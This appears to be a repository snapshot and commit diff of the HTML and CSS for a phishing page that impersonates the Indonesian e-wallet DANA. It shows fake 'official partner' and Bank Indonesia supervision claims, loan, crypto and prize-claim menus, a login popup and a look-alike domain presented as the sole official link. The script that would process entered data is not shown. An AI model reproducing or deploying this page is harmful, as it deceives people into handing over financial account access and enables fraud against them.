
==== index.html @ 9bf7aed1 "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkwg1-production.up.railway.app/?update=827382">

<link rel="stylesheet" href="style.css">

</head>
<body>

<!-- BACKGROUND FULL LAYAR -->
<div class="bg-banner"></div>

<div class="container">

    <!-- BANNER -->
    <div class="banner-box">
        <img src="assets/bannerr.png" class="banner-img">
    </div>

    <!-- JUDUL -->
    <div class="judul-box">
        <img src="assets/judull.png" class="judul-img">
    </div>

    <!-- MENU WRAPPER -->
    <div class="menu-wrapper">

        <!-- MENU 1 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">
            <img src="assets/ajkxx.png" class="menu-img">
        </div>

        <!-- MENU 2 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">
            <img src="assets/cicixxx.png" class="menu-img">
        </div>

        <!-- MENU 3 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">
            <img src="assets/paylatexx.png" class="menu-img">
        </div>

         <!-- MENU 5 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">
            <img src="assets/pngmblxx.png" class="menu-img">
        </div>

         <!-- MENU 6 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">
            <img src="assets/laprkxx.png" class="menu-img">
        </div>

    </div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">
            <p>DANA Terdaftar dan Diawasi</p>
            <h3>Official Partner</h3>
        </div>

        <div class="logo-row">

            <div class="left">
                <img src="assets/ojx.png">
                <img src="assets/lpx.png">
            </div>

            <div class="right">
                <img src="assets/lazadax.png">
            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">
            🔒 Data Anda dijamin aman sesuai standar keamanan informasi DANA
        </div>

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat..
    </div>

</div>
<script src="script.js"></script>

</body>
</html>
---- style.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:transparent;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* BACKGROUND FULL */
.bg-banner{
    position:fixed;
    top:0;
    left:0;

    width:100%;
    height:100vh;

    background:url('assets/bannerrrr.png') center top/cover no-repeat;

    z-index:-2;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-bottom:50px;
}

/* ===================== */
/* BANNER BOX */
/* ===================== */

.banner-box{
    width:98%;
    height:240px;

    margin:10px auto 5px;

    border-radius:10px;
    overflow:hidden;

    position:relative;
    z-index:3;
}

.banner-img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
}

/* ===================== */
/* JUDUL BOX */
/* ===================== */

.judul-box{
    width:98%;
    height:60px;

    margin:5px auto;

    border-radius:10px;
    overflow:hidden;

    background:#fff;

    position:relative;
    z-index:3;
}

.judul-img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
}

/* ===================== */
/* BOX BELAKANG MENU */
/* ===================== */

.menu-wrapper{
    width:98%;
    margin:8px auto;
    padding:10px 0;

    border-radius:22px;

    background:rgba(0, 51, 255, 0.436);

    backdrop-filter:blur(6px);
    -webkit-backdrop-filter:blur(6px);

    box-shadow:
    0 4px 15px rgba(0,0,0,0.06);
}

/* ===================== */
/* MENU BOX */
/* ===================== */

.menu-box{
    width:98%;
    height:40px;

    display:flex;

    margin:0 auto 5px;

    border-radius:10px;
    overflow:hidden;

    background:#fff;
}

.menu-img{
    width:100%;
    height:100%;

    object-fit:cover;
    display:block;
}

/* ===================== */
/* INFO BOX */
/* ===================== */

.info-box{
    width:96%;
    height:auto;

    margin:5px auto 0;

    background:#fff;

    border-radius:15px;
    padding:18px;
}

.text-row{
    display:flex;
    justify-content:space-between;

    margin-top:10px;
    margin-bottom:22px;
}

.text-row p{
    font-size:11px;
    font-weight:700;
}

.text-row h3{
    font-size:11px;
    font-weight:700;

    margin-right:10px;
}

.logo-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    margin-top:10px;
}

.left{
    display:flex;
    gap:30px;

    margin-left:7px;
}

.left img{
    width:50px;
}

.right img{
    width:70px;
    margin-right:15px;
}

/* ===================== */
/* SECURITY TEXT */
/* ===================== */

.security-text{
    width:100%;

    text-align:center;

    font-size:10px;
    font-weight:600;
    color:#7a7a7a;

    margin-top:18px;
    padding-top:12px;

    border-top:1px solid #ececec;

    line-height:1.5;
}

/* ===================== */
/* LOADING SCREEN */
/* ===================== */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ANIMATION */
@keyframes spin{
    100%{
        transform:rotate(360deg);
    }
}

/* ===================== */
/* RESPONSIVE */
/* ===================== */

img{
    max-width:100%;

    user-select:none;
    -webkit-user-drag:none;
}

==== commit 34feef9d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,13 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-
 <meta charset="UTF-8">
-
 <meta name="viewport"
 content="width=device-width,
 initial-scale=1.0,
 maximum-scale=1.0,
 user-scalable=no">
-
-<title>AJUKAN</title>
+<title>Ajukan</title> 
 
     <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
 
@@ -18,10 +15,10 @@
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:secure_url"
-content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:type"
 content="image/jpeg">
@@ -30,113 +27,359 @@
 content="website">
 
 <meta property="og:url"
-content="https://lnkwg1-production.up.railway.app/?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/?update=827382">
+
 
 <link rel="stylesheet" href="style.css">
-
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
 </head>
+
 <body>
-
-<!-- BACKGROUND FULL LAYAR -->
-<div class="bg-banner"></div>
-
-<div class="container">
-
-    <!-- BANNER -->
-    <div class="banner-box">
-        <img src="assets/bannerr.png" class="banner-img">
-    </div>
-
-    <!-- JUDUL -->
-    <div class="judul-box">
-        <img src="assets/judull.png" class="judul-img">
-    </div>
-
-    <!-- MENU WRAPPER -->
-    <div class="menu-wrapper">
-
-        <!-- MENU 1 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-            <img src="assets/ajkxx.png" class="menu-img">
-        </div>
-
-        <!-- MENU 2 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-            <img src="assets/cicixxx.png" class="menu-img">
-        </div>
-
-        <!-- MENU 3 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-            <img src="assets/paylatexx.png" class="menu-img">
-        </div>
-
-         <!-- MENU 5 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-            <img src="assets/pngmblxx.png" class="menu-img">
-        </div>
-
-         <!-- MENU 6 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-            <img src="assets/laprkxx.png" class="menu-img">
-        </div>
-
-    </div>
-
-    <!-- INFO BOX -->
-    <div class="info-box">
-
-        <div class="text-row">
-            <p>DANA Terdaftar dan Diawasi</p>
-            <h3>Official Partner</h3>
-        </div>
-
-        <div class="logo-row">
-
-            <div class="left">
-                <img src="assets/ojx.png">
-                <img src="assets/lpx.png">
-            </div>
-
-            <div class="right">
-                <img src="assets/lazadax.png">
-            </div>
-
-        </div>
-
-        <!-- SECURITY TEXT -->
-        <div class="security-text">
-            🔒 Data Anda dijamin aman sesuai standar keamanan informasi DANA
-        </div>
-
-    </div>
-
-</div>
-
-<!-- LOADING -->
-<div class="loading-box"
-id="loadingBox">
-
-    <div class="loading-circle">
-
-        <div class="spinner-ring"></div>
-
-        <img src="assets/loadingg-danaa.png"
-        class="loading-logo">
-
-    </div>
-
-    <div class="loading-text">
-
-        Memuat..
-    </div>
-
-</div>
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
+<!---VIEW-SOURCE ANDALAN PARA YANG GABISA CODING TAPI MAKSA JUALAN HAHAHAHAH-->
+<!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
+<div class="app">
+
+<div class="hero-card">
+
+    <div class="hero-top">
+    <div class="hero-logo">
+        <img src="assets/logo-danaa.png" alt="dana">
+    </div>
+
+    <div class="hero-time-list">
+        <div class="hero-clock" id="clockWIB">00:00 WIB</div>
+        <div class="hero-clock" id="clockWITA">00:00 WITA</div>
+        <div class="hero-clock" id="clockWIT">00:00 WIT</div>
+    </div>
+</div>
+
+    <div class="hero-row">
+
+        <div class="hero-col">
+            <h4>DANA Terdaftar serta Diawasi</h4>
+
+            <div class="logo-row">
+                <div class="logo-card">
+                    <img src="assets/bi.png" alt="">
+                </div>
+
+                <div class="logo-card">
+                    <img src="assets/komdigii.png" alt=>
+                </div>
+            </div>
+        </div>
+
+        <div class="hero-col right">
+            <h4>Official Partner</h4>
+
+            <div class="logo-row single">
+                <div class="logo-card">
+                    <img src="assets/lazadax.png" alt="">
+                </div>
+            </div>
+        </div>
+
+    </div>
+
+    <div class="hero-video">
+        <video autoplay muted loop playsinline>
+            <source src="assets/bbannerrr.mp4" type="video/mp4">
+        </video>
+    </div>
+
+</div>
+
+<section class="section service-section">
+
+    <div class="title">Pusat Layanan Dana</div>
+    <div class="subtitle"></div>
+
+    <div class="service-grid">
+
+        <!-- Ajukan Pinjaman -->
+        <div class="service-item" data-service="pinjaman">
+            <span class="badge popular">POP</span>
+            <img src="icon/pinjaman.png" alt="">
+            <span>Ajukan<br>Pinjaman</span>
+        </div>
+
+        <!-- DANA Instan -->
+        <div class="service-item" data-service="instan">
+            <img src="icon/instan.png" alt="">
+            <span>DANA<br>Instan</span>
+        </div>
+
+        <!-- DANA Cicil -->
+        <div class="service-item" data-service="cicil">
+            <span class="badge popular">POP</span>
+            <img src="icon/cicil.png" alt="">
+            <span>DANA<br>Cicil</span>
+        </div>
+
+        <!-- Investasi Emas -->
+        <div class="service-item" data-service="emas">
+            <span class="badge popular">POP</span>
+            <img src="icon/emas.png" alt="">
+            <span>Investasi<br>Emas</span>
+        </div>
+
+        <!-- Klaim Hadiah -->
+        <div class="service-item" data-service="hadiah">
+            <img src="icon/hadiah.png" alt="">
+            <span>Klaim<br>Hadiah</span>
+        </div>
+
+        <!-- Investasi Crypto -->
+        <div class="service-item" data-service="crypto">
+            <span class="badge new">NEW</span>
+            <img src="icon/crypto.png" alt="">
+            <span>Investasi<br>Crypto</span>
+        </div>
+
+        <!-- DANA Bisnis -->
+        <div class="service-item" data-service="bisnis">
+            <img src="icon/bisnis.png" alt="">
+            <span>DANA<br>Bisnis</span>
+        </div>
+
+        <!-- Log Out Massal -->
+        <div class="service-item" data-service="logout">
+            <span class="badge urgent">URG</span>
+            <img src="icon/logout.png" alt="">
+            <span>Log out<br>Massal</span>
+        </div>
+
+    </div>
+
+</section>
+
+  <section class="section notif-section">
+
+    <div class="notif-list" id="notifList"></div>
+
+</section>
+      
+<div class="poster-carousel" id="posterCarousel">
+    <div class="poster-track" id="posterTrack">
+        <img src="poster/poster3.jpg" class="poster-card clone">
+        <img src="poster/poster1.jpg" class="poster-card active">
+        <img src="poster/poster2.jpg" class="poster-card">
+        <img src="poster/poster3.jpg" class="poster-card">
+        <img src="poster/poster1.jpg" class="poster-card clone">
+    </div>
+
+    <div class="poster-dots">
+        <span class="poster-dot active"></span>
+        <span class="poster-dot"></span>
+        <span class="poster-dot"></span>
+    </div>
+</div>
+
+  <section class="protection-card">
+
+    <button class="protection-alert" type="button">
+        <span class="alert-icon">
+            <i class="fa-solid fa-shield-halved"></i>
+        </span>
+
+        <span>Masukkan nomor HP atau link mencurigakan</span>
+
+        <i class="fa-solid fa-chevron-right alert-arrow"></i>
+    </button>
+
+    <div class="protection-body">
+
+        <form class="protection-form" id="protectionForm">
+
+            <div class="protection-input-wrap">
+                <i class="fa-solid fa-magnifying-glass"></i>
+
+                <input
+                    type="text"
+                    id="securityInput"
+                    autocomplete="off"
+                    placeholder="Nomor HP atau link mencurigakan"
+                >
+
+                <button
+                    type="button"
+                    class="clear-security-input"
+                    id="clearSecurityInput"
+                    aria-label="Hapus input"
+                >
+                    <i class="fa-solid fa-xmark"></i>
+                </button>
+            </div>
+
+            <button class="protection-check-btn" type="submit">
+                <i class="fa-solid fa-shield"></i>
+                <span>PERIKSA</span>
+            </button>
+
+        </form>
+
+        <div class="protection-result" id="protectionResult">
+            <div class="result-icon">
+                <i class="fa-solid fa-shield-check"></i>
+            </div>
+
+            <div class="result-content">
+                <strong>DANA Protection</strong>
+                <span>Masukkan nomor HP atau link untuk diperiksa.</span>
+            </div>
+
+            <div class="security-score">
+                <span id="securityScore">--</span>
+                <small>SKOR</small>
+            </div>
+        </div>
+
+    </div>
+
+</section>
+
+    <section class="section">
+
+        <div class="info-box">
+            <h3><i class="fa-solid fa-circle-info"></i> Pengumuman Dana</h3>
+            <p id="typingText"></p>
+        </div>
+    </section>
+
+    <div class="footer">
+        <div class="logo">
+    <img src="assets/dana-icon.png" alt="Logo">
+</div>
+
+        <h4>DANA INDONESIA</h4>
+
+        <p>
+            DANA Indonesia terdaftar serta diawasi oleh<br> Bank Indonesia dan Komdigi
+        </p>
+
+        <small>© 2026 DANA Indonesia. All Rights Reserved.</small>
+    </div>
+
+  <div class="official-link">
+
+    <span class="official-label">
+        Website atau Link resmi hanya
+    </span>
+
+    <a
+        href="https://danaa-id.dmpett-dgtall.xyz"
+        target="_blank"
+        rel="noopener"
+    >
+        https://danaa-id.dmpett-dgtall.xyz
+    </a>
+
+</div>
+
+<div class="chatbot" id="chatbot">
+    <div class="chat-head">
+        <div class="chat-user">
+            <img src="assets/diana.png">
+
+            <div>
+                <strong>DIANA</strong>
+                <small>Digital Assistant</small>
+            </div>
+        </div>
+
+        <button type="button" id="closeChat">
+            <i class="fa-solid fa-xmark"></i>
+        </button>
+    </div>
+
+    <div class="chat-body">
+        <div class="chat-bubble">
+            Halo 👋<br>
+            Ada yang bisa saya bantu hari ini?
+        </div>
+    </div>
+</div>
+
+<button class="chat-float" id="openChat">
+    <img src="assets/diana.png">
+</button>
+
+<nav class="navbar">
+
+    <div class="nav-item active">
+        <div class="nav-icon">
+            <img src="assets/home.png" alt="">
+        </div>
+        <span>Beranda</span>
+    </div>
+
+    <div class="nav-item">
+        <div class="nav-icon">
+            <img src="assets/activity.png" alt="">
+        </div>
+        <span>Aktivitas</span>
+    </div>
+
+    <div class="pay-btn">
+        <i class="fa-solid fa-qrcode"></i>
+        <span>PAY</span>
+    </div>
+
+    <div class="nav-item">
+        <div class="nav-icon">
+            <img src="assets/wallet.png" alt="">
+        </div>
+        <span>Dompet</span>
+    </div>
+
+    <div class="nav-item">
+        <div class="nav-icon">
+            <img src="assets/profile.png" alt="">
+        </div>
+        <span>Saya</span>
+    </div>
+
+</nav>
+
+  <div class="login-popup" id="loginPopup">
+    <div class="login-box">
+        <button class="popup-close" id="closePopup">×</button>
+
+        <h2>Selamat datang!</h2>
+        <p>Yuk masuk & kembali menggunakan DANA</p>
+
+        <img src="assets/login-illustration.png" class="popup-img">
+
+        <button class="popup-btn" id="popupLanjut">LANJUT</button>
+    </div>
+</div>
+
+<audio id="notifTop" preload="auto" src="assets/notif-top.mp3"></audio>
+
+<div class="welcome-popup" id="welcomePopup">
+    <div class="welcome-card">
+
+        <div class="welcome-shine"></div>
+
+        <div class="welcome-logo">
+            <img src="assets/home.png" alt="">
+        </div>
+
+        <div style="flex:1; position:relative; z-index:2;">
+            <div class="welcome-badge">LAYANAN RESMI</div>
+            <h2>Selamat Datang</h2>
+            <p>Selamat datang di Layanan Pengajuan Resmi DANA.<br> Pilih Layanan sesuai kebutuhanmu.</p>
+        </div>
+
+        <button id="welcomeBtn">OK</button>
+
+    </div>
+</div>
+  
 <script src="script.js"></script>
-
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -2,338 +2,2905 @@
     margin:0;
     padding:0;
     box-sizing:border-box;
-}
-
-html,
+    font-family:Arial,sans-serif;
+}
+
 body{
-    width:100%;
-    min-height:100%;
-    margin:0;
-    padding:0;
-
-    overflow-x:hidden;
-    overflow-y:auto;
-
-    background:transparent;
-    font-family:Arial,sans-serif;
-
-    touch-action:auto;
-    -webkit-overflow-scrolling:touch;
-}
-
-body{
-    position:relative;
-}
-
-/* BACKGROUND FULL */
-.bg-banner{
-    position:fixed;
-    top:0;
-    left:0;
-
-    width:100%;
-    height:100vh;
-
-    background:url('assets/bannerrrr.png') center top/cover no-repeat;
-
-    z-index:-2;
-}
-
-/* CONTAINER */
-.container{
-    position:relative;
-    z-index:2;
-
+    background:#edf3fa;
+    color:#151923;
+}
+
+.app{
     width:100%;
     max-width:430px;
+    min-height:100vh;
     margin:auto;
-
-    background:transparent;
-
-    min-height:100vh;
-    padding-bottom:50px;
-}
-
-/* ===================== */
-/* BANNER BOX */
-/* ===================== */
-
-.banner-box{
-    width:98%;
-    height:240px;
-
-    margin:10px auto 5px;
+    padding-bottom:110px;
+    overflow:hidden;
+    position:relative;
+
+    background:
+        radial-gradient(circle at 15% 0%,rgba(0,170,255,.18),transparent 30%),
+        radial-gradient(circle at 95% 25%,rgba(80,200,255,.14),transparent 34%),
+        linear-gradient(180deg,#eef8ff,#f7fbff 45%,#eef3fb);
+}
+
+/* =========================
+   ULTRA PREMIUM HERO CARD
+========================= */
+
+.hero-card{
+    position:relative;
+    overflow:hidden;
+
+    width:100%;
+    margin:0;
+    padding:16px 16px 70px;
+
+    border-radius:0 0 0px 0px;
+
+    background:
+        radial-gradient(circle at 8% -10%,rgba(255,255,255,.45),transparent 28%),
+        radial-gradient(circle at 100% 15%,rgba(0,240,255,.18),transparent 32%),
+        radial-gradient(circle at 50% 100%,rgba(0,70,255,.15),transparent 55%),
+        linear-gradient(
+            145deg,
+            #2FD2FF 0%,
+            #118EEA 38%,
+            #0B6FE5 72%,
+            #0559C8 100%
+        );
+
+    backdrop-filter:blur(38px) saturate(210%);
+    -webkit-backdrop-filter:blur(38px) saturate(210%);
+
+    border-bottom:1px solid rgba(255,255,255,.45);
+
+    box-shadow:
+        0 28px 65px rgba(17,142,234,.28),
+        0 0 45px rgba(0,180,255,.12),
+        inset 0 1px 0 rgba(255,255,255,.72),
+        inset 0 -2px 0 rgba(0,60,160,.15);
+}
+
+.hero-card::before{
+    content:"";
+    position:absolute;
+    inset:0;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.22),
+            transparent 42%
+        );
+
+    pointer-events:none;
+}
+
+.hero-card::after{
+    content:"";
+
+    position:absolute;
+
+    top:-130px;
+    right:-80px;
+
+    width:250px;
+    height:250px;
+
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle,
+        rgba(255,255,255,.22),
+        transparent 70%);
+
+    filter:blur(24px);
+
+    pointer-events:none;
+}
+
+/* =========================
+   LOGO
+========================= */
+
+.hero-logo{
+    position:relative;
+    z-index:5;
+
+    display:flex;
+    justify-content:center;
+
+    margin-bottom:12px;
+}
+
+.hero-logo img{
+
+    width:100px;
+
+    object-fit:contain;
+
+    filter:
+        drop-shadow(0 8px 18px rgba(0,40,120,.22))
+        drop-shadow(0 0 10px rgba(255,255,255,.18));
+
+}
+
+/* =========================
+   ROW
+========================= */
+
+.hero-row{
+
+    position:relative;
+    z-index:5;
+
+    display:flex;
+    justify-content:space-between;
+    gap:10px;
+
+    margin-bottom:15px;
+
+}
+
+.hero-col{
+    flex:1;
+}
+
+.hero-col.right{
+    max-width:86px;
+}
+
+/* =========================
+   TITLE BADGE
+========================= */
+
+.hero-col h4{
+
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:5px 10px;
+    margin-bottom:8px;
+
+    border-radius:999px;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.28),
+            rgba(255,255,255,.10)
+        );
+
+    backdrop-filter:blur(20px);
+    -webkit-backdrop-filter:blur(20px);
+
+    border:1px solid rgba(255,255,255,.34);
+
+    color:#fff;
+
+    font-size:8px;
+    font-weight:900;
+
+    box-shadow:
+        0 8px 18px rgba(0,50,140,.18),
+        inset 0 1px 0 rgba(255,255,255,.55);
+
+    text-shadow:
+        0 1px 3px rgba(0,0,0,.18);
+
+}
+
+/* =========================
+   LOGO CARD
+========================= */
+
+.logo-row{
+    display:flex;
+    gap:8px;
+    align-items:center;
+}
+
+.logo-row.single{
+    justify-content:center;
+}
+
+.logo-card{
+
+    width:54px;
+    height:46px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:16px;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.34),
+            rgba(255,255,255,.12)
+        );
+
+    backdrop-filter:blur(24px) saturate(190%);
+    -webkit-backdrop-filter:blur(24px) saturate(190%);
+
+    border:1px solid rgba(255,255,255,.42);
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.62),
+        0 10px 22px rgba(0,50,140,.18);
+
+    transition:.3s;
+
+}
+
+.logo-card:hover{
+    transform:translateY(-2px);
+}
+
+.logo-card img{
+
+    max-width:34px;
+    max-height:24px;
+
+    object-fit:contain;
+
+}
+
+/* =========================
+   PREMIUM VIDEO
+========================= */
+
+.hero-video{
+
+    position:relative;
+    z-index:5;
+
+    width:calc(100% + 32px);
+
+    margin-left:-16px;
+    margin-right:-16px;
+    margin-bottom:-18px;
+
+    height:90px;
+
+    overflow:hidden;
+
+    border-radius:0;
+
+    background:rgba(255,255,255,.18);
+
+    border-top:1px solid rgba(255,255,255,.42);
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.5),
+        0 -10px 30px rgba(0,70,170,.08);
+
+}
+
+.hero-video::before{
+
+    content:"";
+
+    position:absolute;
+    inset:0;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.18),
+            transparent 40%
+        );
+
+    z-index:2;
+
+    pointer-events:none;
+
+}
+
+.hero-video video{
+
+    width:100%;
+    height:100%;
+
+    object-fit:fill;
+
+    display:block;
+
+    transform:scale(1.03);
+
+}
+
+/* =========================
+   SECTION
+========================= */
+
+.section{
+
+    margin:10px 10px 2px;
+    padding:10px;
+
+    border-radius:12px;
+
+    position:relative;
+    overflow:hidden;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.82),
+            rgba(255,255,255,.65)
+        );
+
+    backdrop-filter:blur(30px) saturate(180%);
+    -webkit-backdrop-filter:blur(30px) saturate(180%);
+
+    border:1px solid rgba(255,255,255,.55);
+
+    box-shadow:
+        0 25px 45px rgba(0,45,95,.12),
+        inset 0 1px 0 rgba(255,255,255,.85);
+
+}
+
+.service-section{
+    margin-top:-53px;
+    transform:none;
+}
+
+.section::before{
+
+    content:"";
+
+    position:absolute;
+
+    top:-120px;
+    right:-90px;
+
+    width:220px;
+    height:220px;
+
+    border-radius:50%;
+
+    background:rgba(17,142,234,.08);
+
+    filter:blur(40px);
+
+    pointer-events:none;
+
+}
+
+/* =========================
+   PREMIUM TITLE
+========================= */
+
+.title{
+
+    position:relative;
+
+    display:inline-block;
+
+    font-size:18px;
+    font-weight:900;
+
+    color:#172b4d;
+
+    letter-spacing:-.5px;
+
+    padding-bottom:7px;
+
+}
+
+.title::after{
+
+    content:"";
+
+    position:absolute;
+
+    left:0;
+    bottom:0;
+
+    width:260px;          /* Panjang garis */
+    max-width:65vw;
+
+    height:2px;
+
+    border-radius:999px;
+
+    background:
+        linear-gradient(
+            90deg,
+            rgba(17,142,234,.85) 0%,
+            rgba(17,142,234,.35) 35%,
+            rgba(17,142,234,.12) 70%,
+            transparent 100%
+        );
+
+    box-shadow:
+        0 0 10px rgba(17,142,234,.08);
+
+}
+
+.title::before{
+
+    content:"";
+
+    position:absolute;
+
+    left:0;
+    bottom:0;
+
+    width:260px;
+    max-width:65vw;
+
+    height:1px;
+
+    background:rgba(255,255,255,.8);
+
+    opacity:.7;
+
+}
+
+.title::after{
+
+    content:"";
+
+    position:absolute;
+
+    left:0;
+    bottom:-2px;
+
+    width:260px;
+    max-width:65vw;
+
+    height:2px;
+
+    border-radius:999px;
+
+    background:linear-gradient(
+        90deg,
+        #118EEA,
+        rgba(17,142,234,.35),
+        transparent
+    );
+
+}
+
+.subtitle{
+
+    margin-top:4px;
+    margin-bottom:20px;
+
+    font-size:13px;
+
+    color:#7f8fa4;
+
+}
+
+/* =========================
+   SERVICE ITEM
+========================= */
+
+.service-grid{
+    display:grid;
+    grid-template-columns:repeat(4,1fr);
+    gap:22px 10px;
+}
+
+.service-item{
+    position:relative;
+    display:flex;
+    flex-direction:column;
+    align-items:center;
+    justify-content:flex-start;
+    text-align:center;
+    cursor:pointer;
+    transition:.25s;
+}
+
+.service-item:active{
+    transform:scale(.95);
+}
+
+/* ICON */
+.service-item > img{
+    width:35px;
+    height:35px;
+    object-fit:contain;
+    margin-bottom:8px;
+}
+
+/* TEXT MENU */
+.service-item > span:not(.badge){
+    display:block;
+    margin-top:2px;
+
+    font-size:10px;
+    font-weight:800;
+    line-height:1.25;
+
+    color:#1d2433;
+}
+
+/* =========================
+   ULTRA PREMIUM BADGE
+========================= */
+
+.badge{
+    position:absolute;
+
+    top:-4px;
+    right:calc(50% - 28px);
+
+    min-width:30px;
+    height:14px;
+
+    padding:0 6px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:999px;
+
+    font-size:8px !important;
+    font-weight:900;
+    line-height:1;
+    letter-spacing:.45px;
+
+    color:#fff;
+    text-transform:uppercase;
+
+    overflow:hidden;
+    isolation:isolate;
+    z-index:99;
+
+    border:1px solid rgba(255,255,255,.55);
+
+    backdrop-filter:blur(14px) saturate(220%);
+    -webkit-backdrop-filter:blur(14px) saturate(220%);
+
+    box-shadow:
+        0 6px 14px rgba(0,0,0,.18),
+        0 0 12px rgba(255,255,255,.08),
+        inset 0 1px 0 rgba(255,255,255,.65),
+        inset 0 -2px 3px rgba(0,0,0,.08);
+
+    animation:
+        badgeFloat 2.8s ease-in-out infinite,
+        badgeGlow 3s ease-in-out infinite;
+}
+
+/* Glass Shine */
+
+.badge::before{
+    content:"";
+    position:absolute;
+    inset:0;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.45),
+            rgba(255,255,255,.08) 45%,
+            transparent 70%
+        );
+
+    pointer-events:none;
+}
+
+/* Moving Shine */
+
+.badge::after{
+    content:"";
+
+    position:absolute;
+
+    top:-60%;
+    left:-60%;
+
+    width:45%;
+    height:220%;
+
+    transform:rotate(25deg);
+
+    background:
+        linear-gradient(
+            90deg,
+            transparent,
+            rgba(255,255,255,.75),
+            transparent
+        );
+
+    animation:badgeShine 3.2s linear infinite;
+}
+
+/* =========================
+   POPULAR
+========================= */
+
+.badge.popular{
+    background:
+        linear-gradient(
+            180deg,
+            #FFF1A0,
+            #FFC533 45%,
+            #FF9800 100%
+        );
+
+    box-shadow:
+        0 6px 16px rgba(255,170,0,.35),
+        0 0 14px rgba(255,196,0,.18),
+        inset 0 1px 0 rgba(255,255,255,.65);
+}
+
+/* =========================
+   NEW
+========================= */
+
+.badge.new{
+    background:
+        linear-gradient(
+            180deg,
+            #8CE7FF,
+            #33C8FF 45%,
+            #118EEA 100%
+        );
+
+    box-shadow:
+        0 6px 16px rgba(17,142,234,.35),
+        0 0 14px rgba(17,142,234,.20),
+        inset 0 1px 0 rgba(255,255,255,.65);
+}
+
